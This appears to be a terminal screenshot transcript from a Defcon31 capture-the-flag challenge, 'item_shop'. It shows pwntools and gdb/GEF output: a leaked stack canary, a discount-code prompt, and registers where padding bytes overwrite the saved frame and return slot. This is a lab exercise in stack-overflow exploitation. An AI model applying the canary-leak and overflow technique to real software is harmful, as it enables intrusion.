 [*] Got EOF while reading in interactive
$
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 2517458)
[*] Got EOF while sending in interactive
┌──(fresh㉿fresh)-[~/…/Defcon31/htb-defcon/item_shop/challenge]
└─$ python x_item_shop.py
[*] '/home/fresh/github/CTF/2023/Defcon31/htb-defcon/item_shop/challenge/item_shop'
[*] '/home/fresh/github/CTF/2023/Defcon31/htb-defcon/item_shop/challenge/item_shop'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./glibc/'
[+] Starting local process '/usr/bin/gdbserver': pid 2517686
[*] running in new terminal: ['/usr/bin/gdb', '-q', './item_shop', '-x', '/tmp/pwnuku2o1p_.gdb'
]
Canary leak: 0xad827b8a92177700
[*] Switching to interactive mode
🪙 6969                             _____
                                   [|||||]
@@@@@@@@@@@@@@@@@@@@@@              |---|
$                    $              )   (
$     Item  shop     $            ,'_    `.
$                    $           //#/      \
@@@@@@@@@@@@@@@@@@@@@@          /   ,---.   "
$                    $          |__//---\\__|
$  1. Buy potions    $          |--'_  _ `--|
$  2. Sell potions   $          | _(_ (_)(_||
$  3. Inventory      $          |(  \/ |) | |
$  4. Discount code  $          |_) /  |\ |_|
$  5. Exit shop      $          |-----------|
$                    $          |-----------|
@@@@@@@@@@@@@@@@@@@@@@          `-._______.-'
>>
You will get a discount code for your next purchase.
Enter a reason you deserve the discount (e.g. soldier, priest, handicap etc.): Your code is: [f
r33p0t5f0r3v3ry0n3]
$
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x0
$rbx   : 0x0
$rcx   : 0x00007f81a1b14a37  →  0x5177fffff0003d48 ("H="?)
$rdx   : 0xffffffff
$rsp   : 0x00007ffd8160bea8  →  "DDDDDDDD\n"
$rbp   : 0x4242424242424242 ("BBBBBBBB"?)
$rsi   : 0x000055719dbe0230  →  "Your code is: [fr33p0t5f0r3v3ry0n3]\n"
$rdi   : 0x00007f81a1c1ba70  →  0x0000000000000000
$rip   : 0x000055719dbdfc12  →  <discount_code+283> ret
$r8    : 0x24
$r9    : 0x0
$r10   : 0x00007f81a1bbeac0  →  0x0000000100000000
$r11   : 0x246
$r12   : 0x00007ffd8160bff8  →  0x00007ffd8160e18d  →  "./item_shop"
$r13   : 0x000055719dbdfced  →  <main+0> endbr64
$r14   : 0x000055719dbe1d38  →  0x000055719dbdf2e0  →  <__do_global_dtors_aux+0> endbr64
$r15   : 0x00007f81a1d12040  →  0x00007f81a1d132e0  →  0x000055719dbde000  →   jg 0x55719dbde0
47
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 id
entification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007ffd8160bea8│+0x0000: "DDDDDDDD\n"         ← $rsp
0x00007ffd8160beb0│+0x0008: 0x00007ffd8160000a  →  0x0000000000000000
0x00007ffd8160beb8│+0x0010: 0xad827b8a92177700
0x00007ffd8160bec0│+0x0018: 0x00007ffd8160bee0  →  0x0000000000000001
0x00007ffd8160bec8│+0x0020: 0x000055719dbdfdff  →  <main+274> mov eax, 0x0
0x00007ffd8160bed0│+0x0028: 0x0a70243625001000
0x00007ffd8160bed8│+0x0030: 0xad827b8a92177700
0x00007ffd8160bee0│+0x0038: 0x0000000000000001
code:x86:64
   0x55719dbdfc0a <discount_code+275> je     0x55719dbdfc11 <discount_code+282>
   0x55719dbdfc0c <discount_code+277> call   0x55719dbdf170 <__stack_chk_fail@plt>
   0x55719dbdfc11 <discount_code+282> leave
 → 0x55719dbdfc12 <discount_code+283> ret
[!] Cannot disassemble from $PC
threads
[#0] Id 1, Name: "item_shop", stopped 0x55719dbdfc12 in discount_code (), reason: SINGLE STEP
trace
[#0] 0x55719dbdfc12 → discount_code()
gef➤
[0] 0:zsh- 1:gdb*
"fresh" 00:34 11-Aug-23